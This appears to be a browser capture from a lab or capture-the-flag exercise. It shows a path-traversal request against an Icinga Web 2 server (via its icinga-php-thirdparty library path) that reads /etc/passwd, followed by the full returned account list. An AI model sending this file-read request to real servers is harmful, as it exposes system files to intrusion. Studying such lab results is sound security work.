 icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/passwd
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
matthew:x:1000:1000:matthew:/home/matthew:/bin/bash
ntp:x:108:113::/nonexistent:/usr/sbin/nologin
sssd:x:109:115:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
nagios:x:110:118::/var/lib/nagios:/usr/sbin/nologin
redis:x:111:119::/var/lib/redis:/usr/sbin/nologin
mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
icingadb:x:999:999::/etc/icingadb:/sbin/nologin